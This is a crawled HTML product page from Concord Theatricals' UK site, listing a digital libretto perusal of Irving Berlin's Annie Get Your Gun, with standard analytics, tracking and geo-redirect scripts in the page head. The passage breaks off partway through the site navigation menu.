

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concordtheatricals.co.uk/s/44769/irving-berlins-annie-get-your-gun?variantId=123060
body_size: 19000
content:
<html lang="en-GB" class="no-js">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=10;IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/favicon-32x32.png?v2" sizes="any">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" type="image/svg+xml">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.concordtheatricals.co.uk/images/apple-touch-icon.png?v2">
	<link rel="mask-icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" color="#471542">
	<link rel="manifest" href="https://www.concordtheatricals.co.uk/site.webmanifest">
	<meta name="msapplication-TileColor" content="#471542">
	<meta name="theme-color" content="#471542">
	<title>Irving Berlin&#039;s Annie Get Your Gun | Concord Theatricals</title>
<meta property="og:site_name" content="Concord Theatricals" />
<meta itemprop="name" content="Irving Berlin&#039;s Annie Get Your Gun | Concord Theatricals" />
<meta property="og:title" content="Irving Berlin&#039;s Annie Get Your Gun | Concord Theatricals" />
<meta name="twitter:title" content="Irving Berlin&#039;s Annie Get Your Gun | Concord Theatricals" />

<meta property="og:url" content="https://www.concordtheatricals.co.uk/s/44769/irving-berlins-annie-get-your-gun" />
<meta name="twitter:url" content="https://www.concordtheatricals.co.uk/s/44769/irving-berlins-annie-get-your-gun" />

<meta itemprop="image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0070564_irving_berlins_annie_get_your_gun_300.jpeg?v2">
<meta property="og:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0070564_irving_berlins_annie_get_your_gun_300.jpeg?v2" />
<meta name="twitter:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0070564_irving_berlins_annie_get_your_gun_300.jpeg?v2" />
<meta itemprop="logo" content="/images/concord-logo.png?v2" />

<meta name="p:domain_verify" content="29763400724ab282f8ebde042dc87591"/>



<meta itemprop="description" content="Annie Oakley is the best sharpshooter in Buffalo Bill&#039;s show, but when her star power threatens to overshadow the man she loves, can she beat him in a final shoot-out?" />
<meta property="og:description" content="Annie Oakley is the best sharpshooter in Buffalo Bill&#039;s show, but when her star power threatens to overshadow the man she loves, can she beat him in a final shoot-out?" />
<meta name="description" content="Annie Oakley is the best sharpshooter in Buffalo Bill&#039;s show, but when her star power threatens to overshadow the man she loves, can she beat him in a final shoot-out?" />
<meta name="twitter:description" content="Annie Oakley is the best sharpshooter in Buffalo Bill&#039;s show, but when her star power threatens to overshadow the man she loves, can she beat him in a final shoot-out?" />

  <meta name="twitter:card" content="product" />
  <meta itemscope itemtype="http://schema.org/Product">
      <meta itemprop="productID" content=""/>
    <meta itemprop="brand" content="Concord Theatricals">
  <meta itemprop="color" content="yellow">
      <meta itemprop="model" content="Digital Libretto Perusal">
    
    <meta itemprop="isbn" content="DIGLIB0000095">
    

<meta name="twitter:site" content="@SamuelFrenchLtd" />
<meta name="twitter:creator" content="@SamuelFrenchLtd" />

	<!-- perform DNS lookups on a page in the background -->
	<link href="https://shop.concordtheatricals.co.uk" rel="dns-prefetch">

	<!-- setup early connections before an HTTP request is actually sent to the server -->
	<link href="https://shop.concordtheatricals.co.uk" rel="preconnect" crossorigin>

	<script type="text/javascript" charset="utf-8">
  window.env = {
    APP_URL: 'https://www.concordtheatricals.co.uk/',
    APP_ENV: 'production',
    APP_DEBUG: Boolean(''),
    ACTIVE_DOMAIN: 'domain_uk',
    US_DOMAIN: 'www.concordtheatricals.com',
    UK_DOMAIN: 'www.concordtheatricals.co.uk',

    CACHED_API_CLIENT: 'https://www.concordtheatricals.co.uk',
    API_CLIENT: 'https://shop.concordtheatricals.co.uk'
  };
</script>
    <script>
    (function(g,e,o,t,a,r,ge,tl,y,s){
    g.getElementsByTagName(o)[0].insertAdjacentHTML('afterbegin','<style id="georedirect1651244976481style">body{opacity:0.0 !important;}</style>');
    s=function(){g.getElementById('georedirect1651244976481style').innerHTML='body{opacity:1.0 !important;}';};
    t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;
    y.src='https://g10300385420.co/gr?id=-N0prg_3UdnM-PbSCs5_&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
    t.parentNode.insertBefore(y,t);y.onerror=function(){s()};
    georedirect1651244976481loaded=function(redirect){var to=0;if(redirect){to=5000};
    setTimeout(function(){s();},to)};
    })(document,'script','head');
  </script>
  <script>
  (function(g,e,o,t,a,r,ge,tl,y,s){
  t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
  y.src='https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
  t.parentNode.insertBefore(y,t);
  })(document,'script');
  </script>
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '134116855152912');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=134116855152912&ev=PageView&noscript=1"
	/></noscript>
  
  <script>
    // Hotjar Tracking Code
    (function(h,o,t,j,a,r){
      h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
              h._hjSettings={hjid:974948,hjsv:6};
            a=o.getElementsByTagName('head')[0];
      r=o.createElement('script');r.async=1;
      r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
      a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  </script>

    <script>
    // Google Analytics
    (function(i,s,o,g,r,a,m){
      i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},
        i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];
        a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })
    (window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-33367079-2', 'auto');
    ga('send', 'pageview');
    ga('require', 'ecommerce');
  </script>
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-WMKR39G');</script>
  <!-- End Google Tag Manager -->
  <!-- typekit -->
<script>
  (function(d) {
    var config = {
      kitId: "nwh7roe",
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script>
	<!-- Styles -->
	<link href="/css/app.css?id=e7fe60fefdfc90286a8b" rel="stylesheet">
	
	<script>window.ConcordConfig = {"activateNewsletter":"1","alertActive":"1","alertDescription":"We are now home to the Broadway Licensing catalogue, including Dramatists Play Service and Playscripts. Have questions? Click <a href=\"https:\/\/www.concordtheatricals.co.uk\/resources\/welcome\">here<\/a> for information on how to get started! ","alertTitle":"WELCOME TO CONCORD THEATRICALS","emergencyAlert":"1","facebookLink":"https:\/\/www.facebook.com\/samuelfrenchuk\/","footerAccessibilityLink":"https:\/\/concord.com\/accessibility-statement\/","footerBookshopText":"","footerCcpaLink":"","footerContactHours":"Mon-Fri, 9.30am-5.30pm","footerContactText":"020 7054 7298","footerEmail":"customerservices@concordtheatricals.co.uk","footerLocationText":"Concord Theatricals<\/br>Aldwych House<\/br>71-91 Aldwych<\/br>London WC2B 4HN","footerMailingListLink":"https:\/\/manage.kmail-lists.com\/subscriptions\/subscribe?a=VAG3s4&amp;g=WP6YcM","footerMailingListText":"Join the Mailing List","footerMobileBookshopLink":"","footerMobileEmail":"customerservices@concordtheatricals.co.uk","footerMobileOfficeLink":"020 7054 7298","footerMobilePhone":"020 7054 7298","footerPrivacyLink":"https:\/\/concordtheatricals.co.uk\/resources\/privacy\/","footerSocialGroup":"1","footerSocialGroup0SocialGroupFacebookLink":"https:\/\/www.facebook.com\/concordukshows","footerSocialGroup0SocialGroupInstagramLink":"https:\/\/www.instagram.com\/concordukshows\/","footerSocialGroup0SocialGroupName":"Concord Theatricals","footerSocialGroup0SocialGroupTiktokLink":"https:\/\/www.tiktok.com\/@concordshows","footerSocialGroup0SocialGroupTwitterLink":"https:\/\/www.twitter.com\/concordukshows","footerSocialGroup0SocialGroupYoutubeLink":"https:\/\/www.youtube.com\/c\/ConcordShows\/videos","footerTermsLink":"https:\/\/concordtheatricals.co.uk\/resources\/terms\/","helpLink":"https:\/\/help.concordtheatricals.co.uk\/","instagramLink":"https:\/\/www.instagram.com\/samuelfrenchltd\/","newsletterButtonLink":"\/resources\/mailing-list\/","newsletterButtonText":"SUBSCRIBE NOW","newsletterDescription":"When you sign up for the Samuel French mailing list you'll hear about plays and musicals available to licence, new scripts and musical publications, the latest in Samuel French news, and special website discount offers.","newsletterHeadline":"Join the Samuel French Mailing List","newsletterPreHeadline":"Stay in Touch","pinterestLink":"https:\/\/www.pinterest.com\/samuelfrenchnyc\/","snapchatLink":"","twitterLink":"https:\/\/twitter.com\/SamuelFrenchLtd","youtubeLink":"https:\/\/www.youtube.com\/channel\/UCRe-Acst7QWjGl0EwPIorKQ","env":"https:\/\/shop.concordtheatricals.co.uk","shop":"https:\/\/shop.concordtheatricals.co.uk"};</script>
</head>
<body
			class="shop-title domain_uk"
		data-hj-ignore-attributes
	>
			<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMKR39G" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
				<!-- End Google Tag Manager (noscript) -->
	
	<div id="app">
		<div class="feedback-button hide-small visually-hidden" id="feedback">
    <a href="#" class="feedback-button-link type-h5" id="feedback-link">FEEDBACK</a>
</div>

		<header class="main-header">
    <div is="impersonate-user"></div>
    <a href="#main-content" class="skip-link">Skip to content</a>
    <div class="header-top">
                    <div is="header-search"></div>
                <a href="https://www.concordtheatricals.co.uk" class="header-logo" title="Header logo">
            <span class="sr">Concord Theatricals</span>
            <div class="header-logo--desktop">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
                <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
            </div>
            <div class="header-logo--mobile">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
            </div>
        </a>
                <nav class="utility-nav" v-cloak>
            <UtilityNav></UtilityNav>
        </nav>
        <div class="header-top__mobile hide-medium-large-up">
            <button class="main-nav__toggle hide-medium-large-up" id="js-search-open">
                <span class="sr">Search</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-search.svg" alt="search icon">
            </button>
            <div class="utility-nav-mobile">
                <div is="utilitynav-mobile"></div>
            </div>
            <button class="main-nav__toggle" id="js-toggle-nav">
                <span class="sr">Menu</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-burg.svg" alt="menu">
            </button>
        </div>
            </div>
        <nav class="main-nav main-nav--transition" v-cloak>
        
			<ul class="main-nav__primary">
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Perform</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/musicals" target="">Musicals</a></li>
		<li class="main-nav__secondary-link">
